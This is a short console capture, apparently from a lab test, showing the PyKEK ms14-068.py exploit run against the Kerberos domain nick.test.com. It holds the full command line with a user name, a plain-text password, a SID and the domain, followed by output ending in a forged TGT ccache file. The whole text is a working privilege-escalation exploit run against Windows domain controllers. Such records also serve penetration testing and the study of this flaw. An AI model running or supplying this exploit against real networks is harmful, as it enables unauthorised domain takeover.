 c:\pykek>whoami
xiaoshoubu\diquan
c:\pykek>.\ms14-068.py -u yankai@nick.test.com -p Nsfocus!@#123' -s S-1-5-21-100
5513196-601085573-777537421-1120 -d nick.test.com
[+] Building AS-REQ for nick.test.com... Done!
[+] Sending AS-REQ to nick.test.com... Done!
[+] Receiving AS-REP from nick.test.com... Done!
[+] Parsing AS-REP from nick.test.com... Done!
[+] Building TGS-REQ for nick.test.com... Done!
[+] Sending TGS-REQ to nick.test.com... Done!
[+] Receiving TGS-REP from nick.test.com... Done!
[+] Parsing TGS-REP from nick.test.com... Done!
[+] Creating ccache file 'TGT_yankai@nick.test.com.ccache'... Done!